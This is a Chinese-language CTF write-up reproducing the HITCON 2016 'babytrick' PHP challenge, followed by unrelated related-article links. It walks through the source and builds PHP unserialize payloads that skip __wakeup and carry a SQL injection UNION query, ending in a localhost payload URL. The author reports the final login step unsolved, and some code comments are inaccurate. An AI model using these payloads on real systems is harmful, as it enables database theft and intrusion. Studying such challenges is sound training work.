[原题复现]-HITCON 2016 WEB《babytrick》[反序列化]

前言

不想复现的可以访问榆林学院信息安全协会CTF训练平台找到此题直接练手

HITCON 2016 WEB -babytrick(复现)

原题

index.php

1 <?php

2

3 include "config.php";

4

5 class HITCON{

6 private $method;

7 private $args;

8 private $conn;

9

10 public function __construct($method, $args) {

11 $this->method = $method;

12 $this->args = $args;

13

14 $this->__conn();

15 }

16

17 function show() {

18 list($username) = func_get_args();

19 $sql = sprintf("SELECT * FROM users WHERE username='%s'", $username);

20

21 $obj = $this->__query($sql);

22 if ( $obj != false ) {

23 $this->__die( sprintf("%s is %s", $obj->username, $obj->role) );

24 } else {

25 $this->__die("Nobody Nobody But You!");

26 }

27

28 }

29

30 function login() {

31 global $FLAG;

32

33 list($username, $password) = func_get_args();

34 $username = strtolower(trim(mysql_escape_string($username)));

35 $password = strtolower(trim(mysql_escape_string($password)));

36

37 $sql = sprintf("SELECT * FROM users WHERE username='%s' AND password='%s'", $username, $password);

38

39 if ( $username == 'orange' || stripos($sql, 'orange') != false ) {

40 $this->__die("Orange is so shy. He do not want to see you.");

41 }

42

43 $obj = $this->__query($sql);

44 if ( $obj != false && $obj->role == 'admin' ) {

45 $this->__die("Hi, Orange! Here is your flag: " . $FLAG);

46 } else {

47 $this->__die("Admin only!");

48 }

49 }

50

51 function source() {

52 highlight_file(__FILE__);

53 }

54

55 function __conn() {

56 global $db_host, $db_name, $db_user, $db_pass, $DEBUG;

57

58 if (!$this->conn)

59 $this->conn = mysql_connect($db_host, $db_user, $db_pass);

60 mysql_select_db($db_name, $this->conn);

61

62 if ($DEBUG) {

63 $sql = "CREATE TABLE IF NOT EXISTS users (

64 username VARCHAR(64),

65 password VARCHAR(64),

66 role VARCHAR(64)

67 ) CHARACTER SET utf8";

68 $this->__query($sql, $back=false);

69

70 $sql = "INSERT INTO users VALUES ('orange', '$db_pass', 'admin'), ('phddaa', 'ddaa', 'user')";

71 $this->__query($sql, $back=false);

72 }

73

74 mysql_query("SET names utf8");

75 mysql_query("SET sql_mode = 'strict_all_tables'");

76 }

77

78 function __query($sql, $back=true) {

79 $result = @mysql_query($sql);

80 if ($back) {

81 return @mysql_fetch_object($result);

82 }

83 }

84

85 function __die($msg) {

86 $this->__close();

87

88 header("Content-Type: application/json");

89 die( json_encode( array("msg"=> $msg) ) );

90 }

91

92 function __close() {

93 mysql_close($this->conn);

94 }

95

96 function __destruct() {

97 $this->__conn();

98

99 if (in_array($this->method, array("show", "login", "source"))) {

100 @call_user_func_array(array($this, $this->method), $this->args);

101 } else {

102 $this->__die("What do you do?");

103 }

104

105 $this->__close();

106 }

107

108 function __wakeup() {

109 foreach($this->args as $k => $v) {

110 $this->args[$k] = strtolower(trim(mysql_escape_string($v)));

111 }

112 }

113 }

114

115 if(isset($_GET["data"])) {

116 @unserialize($_GET["data"]);

117 } else {

118 new HITCON("source", array());

119 }

config.php

<?php

$db_host = 'localhost';

$db_name = 'babytrick';

$db_user = 'babytrick';

$db_pass = 'babytrick1234';

$DEBUG = @$_GET['noggnogg'];

$FLAG = "HITCON{php 4nd mysq1 are s0 mag1c, isn't it?}";

?>

审计代码逻辑

这个里的代码将传进来的值赋给本地的私有变量(private)中

//当对象创建时会自动调用(但在unserialize()时是不会自动调用的)。

public function __construct($method, $args) {

echo "__construct执行<br>";

$this->method = $method; //将传进来的$method 赋值给本地的method

$this->args = $args;

$this->__conn();

}

当执行它

func_tet_args() //获取一个函数所有的参数

list() 函数用数组中的元素为一组变量赋值。

sprintf()把百分号(%)符号替换成一个作为参数进行传递的变量:

第四行代码 调用__query函数进行数据查询

第五行判断$obj里面是否有值 如果有则 执行第六行代码

第六行代码的意思是利用springtf()方法输出执行的username role的结果

1 function show() {

2 list($username) = func_get_args();

3 $sql = sprintf("SELECT * FROM users WHERE username='%s'", $username);

4 $obj = $this->__query($sql);

5 if ( $obj != false ) {

6 $this->__die( sprintf("%s is %s", $obj->username, $obj->role) );

7 } else {

8 $this->__die("Nobody Nobody But You!");

9 }

10 }

//stripos() 函数查找字符串在另一字符串中第一次出现的位置(不区分大小写)

1 function login() {

2 global $FLAG; //定义全局变量

3 list($username, $password) = func_get_args(); //获取函数的参数的值赋值给$username,$password

4 $username = strtolower(trim(mysql_escape_string($username))); //过滤$username mysql_escape_string()转义字符函数

5 $password = strtolower(trim(mysql_escape_string($password))); //过滤$password

6

7 $sql = sprintf("SELECT * FROM users WHERE username='%s' AND password='%s'", $username, $password); //进行查询

8

9

10 if ( $username == 'orange' || stripos($sql, 'orange') != false ) { //特殊字符Ã绕过;

11 $this->__die("Orange is so shy. He do not want to see you.");

12 }

13

14

15 $obj = $this->__query($sql); //将查询结果赋值给$obj

16

17 if ( $obj != false && $obj->role == 'admin' ) { //如果$obj里面有值并且查询结果里面的role等于admin则执行if里面的语句否则执行else里面的

18 $this->__die("Hi, Orange! Here is your flag: " . $FLAG);//flag在这里!!!!!

19 } else {

20 $this->__die("Admin only!");

21 }

22 }

function source() {

highlight_file(__FILE__);

}

function __conn() {global $db_host, $db_name, $db_user, $db_pass, $DEBUG;

if (!$this->conn)

$this->conn = mysql_connect($db_host, $db_user, $db_pass);

mysql_select_db($db_name, $this->conn);

if ($DEBUG) {

print"=====";

$sql = "CREATE TABLE IF NOT EXISTS users (

username VARCHAR(64),

password VARCHAR(64),

role VARCHAR(64)

) CHARACTER SET utf8";

$this->__query($sql, $back=false);

$sql = "INSERT INTO users VALUES ('orange', '$db_pass', 'admin'), ('phddaa', 'ddaa', 'user')";

$this->__query($sql, $back=false);

}

mysql_query("SET names utf8"); //使用utf8编码方式

mysql_query("SET sql_mode = 'strict_all_tables'");

}

function __query($sql, $back=true) {$result = @mysql_query($sql);

if ($back) {

return @mysql_fetch_object($result);

}

}



function __die($msg) {

echo "函数die()执行<br>";

$this->__close();

header("Content-Type: application/json");

die( json_encode( array("msg"=> $msg) ) );

}

关闭数据库函数

function __close() {

echo "函数close()执行<br>";

mysql_close($this->conn);

}

__destruct():当对象被销毁时会自动调用。

call_user_func_array : 调用回调函数,并把一个数组参数作为回调函数的参数。

function __destruct() {

echo "__destruct执行<br>";

$this->__conn(); //将数据写入数据库;

if (in_array($this->method, array("show", "login", "source"))) { //检查当前method看看和array里面有没有匹配的如果有则执行if里面的语句

@call_user_func_array(array($this, $this->method), $this->args);//调用$this->method里面的方法,把$this->args里面的额参数当成$this->method里面的参数使用

} else { $this->__die("What do you do?"); } $this->__close(); }//否则....

unserialize()时会自动调用

mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符。

function __wakeup() {foreach($this->args as $k => $v) {

$this->args[$k] = strtolower(trim(mysql_escape_string($v))); //过滤所有的参数(转义所有的SQL字符、去除所有的空格 小写转换)

}

}

if(isset($_GET["data"])) { //侦测有无data的get获取;

@unserialize($_GET["data"]); //跳过 __wakeup()函数;调用析构函数

} else {

new HITCON("source", array());

}

通过分析得知我们首先要获取到账户和密码才能进行下一步的登陆获得flag

构造的序列化代码

$_method="show";

$_args=array("bla' union select password,username,role from users where username='orange' -- ");

$Instantiation=new HITCON("show",$_args);

echo serialize($Instantiation)."</br>";

序列化得出结果

//O:6:"HITCON":3:{s:14:"HITCONmethod";s:4:"show";s:12:"HITCONargs";a:1:{i:0;s:79:"bla' union select password,username,role from users where username='orange' -- ";}s:12:"HITCONconn";i:0;}

因为里面有私有变量所以给私有变量加上%00格式

//O:6:"HITCON":3:{s:14:"%00HITCON%00method";s:4:"show";s:12:"%00HITCON%00args";a:1:{i:0;s:79:"bla' union select password,username,role from users where username='orange' -- ";}s:12:"%00HITCON%00conn";i:0;}

//将属性值3变成4绕过_wakeup函数

//O:6:"HITCON":4:{s:14:"%00HITCON%00method";s:4:"show";s:12:"%00HITCON%00args";a:1:{i:0;s:79:"bla' union select password,username,role from users where username='orange' -- ";}s:12:"%00HITCON%00conn";i:0;}

payload:

http://127.0.0.1/test/index.php?data=O:6:"HITCON":4:{s:14:"%00HITCON%00method";s:4:"show";s:12:"%00HITCON%00args";a:1:{i:0;s:79:"bla' union select password,username,role from users where username='orange' -- ";}s:12:"%00HITCON%00conn";i:0;}

构造序列化的代码2

$_method="login";

$_args=array("or?nge","admin");

$Instantiation=new HITCON($_method,$_args);

echo serialize($Instantiation)."</br>";

$Instantiation=null;

//序列化后

O:6:"HITCON":4:{s:14:"HITCONmethod";s:5:"login";s:12:"HITCONargs";a:2:{i:0;s:6:"orange";i:1;s:5:"admin";}s:12:"%00HITCON%00conn";i:0;}

//给私有变量添加%00格式

O:6:"HITCON":4:{s:14:"%00HITCON%00method";s:5:"login";s:12:"%00HITCON%00args";a:2:{i:0;s:6:"orange";i:1;s:5:"admin";}s:12:"%00HITCON%00conn";i:0;}

//替换orange里面的a为Ã 绕过下方注释的的代码

O:6:"HITCON":4:{s:14:"%00HITCON%00method";s:5:"login";s:12:"%00HITCON%00args";a:2:{i:0;s:6:"orÃnge";i:1;s:5:"admin";}s:12:"%00HITCON%00conn";i:0;}

遇到的问题 1.绕不过去 还有就是数据库表有问题 脑子很混乱先写这些 下来再研究 先去看会电影。。。。

前言

111

前言

111

前言

[原题复现]-HITCON 2016 WEB《babytrick》[反序列化]的更多相关文章

- [原题复现]SUCTF 2019 WEB EasySQL(堆叠注入)

简介 原题复现: 1 <?php 2 session_start(); 3 4 include_once "config.php"; 5 6 $post = array() ...

- [原题复现+审计][0CTF 2016] WEB piapiapia(反序列化、数组绕过)[改变序列化长度,导致反序列化漏洞]

简介 原题复现: 考察知识点:反序列化.数组绕过 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 漏洞学习 数组 ...

- [原题复现+审计][ZJCTF 2019] WEB NiZhuanSiWei(反序列化、PHP伪协议、数组绕过)

简介 原题复现:https://github.com/CTFTraining/zjctf_2019_final_web_nizhuansiwei/ 考察知识点:反序列化.PHP伪协议.数组绕过 ...

- [原题复现+审计][网鼎杯 2018] WEB Fakebook(SSRF、反序列化、SQL注入)

简介 原题复现: 考察知识点:SSRF.反序列化.SQL注入 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 过 ...

- [原题复现+审计][SUCTF 2019] WEB CheckIn(上传绕过、.user.ini)

简介 原题复现:https://github.com/team-su/SUCTF-2019/tree/master/Web/checkIn 考察知识点:上传绕过..user.ini 线上平台:h ...

- [原题复现][2020i春秋抗疫赛] WEB blanklist(SQL堆叠注入、handler绕过)

简介 今天参加i春秋新春抗疫赛 一道web没整出来 啊啊啊 好垃圾啊啊啊啊啊啊啊 晚上看群里赵师傅的buuoj平台太屌了分分钟上线 然后赵师傅还分享了思路用handler语句绕过select过滤.. ...

- [原题复现]2018护网杯(WEB)easy_tornado(模板注入)

简介 原题复现: 考察知识点:模板注入 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 [护网杯 2018]eas ...

- [原题复现]BJDCTF2020 WEB部分全部解

简介 原题复现:https://gitee.com/xiaohua1998/BJDCTF2020_January 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学 ...

- [原题复现+审计][BUUCTF 2018]WEB Online Tool(escapeshellarg和escapeshellcmd使用不当导致rce)

简介 原题复现:https://github.com/glzjin/buuctf_2018_online_tool (环境php5.6.40) 考察知识点:escapeshellarg和escap ...

随机推荐

- 4.QOpenGLWidget-对三角形进行纹理贴图、纹理叠加

在上章3.QOpenGLWidget-通过着色器来渲染渐变三角形,我们为每个顶点添加颜色来增加图形的细节,从而创建出有趣的图像.但是,如果想让图形看起来更真实,我们就必须有足够多的顶点,从而指定足够多 ...

- python自定义模块引入报错 pycharm

1.首先进入settings->python console 选择Add source roots to PYTHONPATH 2.然后将自己工程文件夹mark as source root 3 ...

- No compatible servers were found,You'll need to cancel this wizard and install one!

原文链接:https://www.jianshu.com/p/a11f93fb16ce 问题原因 笔记本重装的windows系统,重新安装mysql的时候,显示错误,看了一下缺失服务,实际上可能是缺少 ...

- JS-根据身份证获取 出生日期和性别

一.根据身份证获取出生日期和性别/** * 根据身份证获取出生日期(yyyy-MM-dd) * @param psidno * @returns {birthday:yyyy-MM-dd} * @co ...

- Kitty基于Spring Boot、Spring Cloud、Vue.js、Element实现前后端分离的权限管理系统

源码地址:https://gitee.com/liuge1988/kitty 软件架构 后端架构 开发环境 IDE : eclipse 4.x JDK : JDK1.8.x Maven : Maven ...

- APP后台架构20191205

1.架构,架构与业务紧密相关,是有业务驱动的. 2.APP后台演进原则. App后台的架构是由业务规模驱动而演进的,App后台是为业务服务的,App后台的价值在于能为业务提供其所需要的功能,不应过度设 ...

- CodeForces 1327F AND Segments

题意 给三个整数 \(n,k,m\) 和 \(m\) 个限制 \((l_i,r_i,x_i)\),求有多少个长度为 \(n\) 的序列 \(a\) 满足: 对于 \(1\leq i\leq n\) 有 ...

- DTU连接不稳定有什么办法

DTU是一种物联网的终端设备,在工业信息化的不断推进的大背景下,DTU的市场需求也越来越大,本身具有网络覆盖范围广.资费低.数据传输准确及时等众多优点.但在使用的过程中DTU会出现很多问题,比如DTU ...

- 在IIS中部署前后端应用,多么痛的领悟!

目前手上的Web项目是前后端分离的,所以有时也会倒腾Vue框架. 前后端应用最终以容器形态.在k8s中部署, 为此我搭建了基于Gitlab flow的Devops流程. 在Devops实践中,容器部署 ...

- [Luogu P4173]残缺的字符串 ( 数论 FFT)

题面 传送门:洛咕 Solution 这题我写得脑壳疼,我好菜啊 好吧,我们来说正题. 这题.....emmmmmmm 显然KMP类的字符串神仙算法在这里没法用了. 那咋搞啊(或者说这题和数学有半毛钱 ...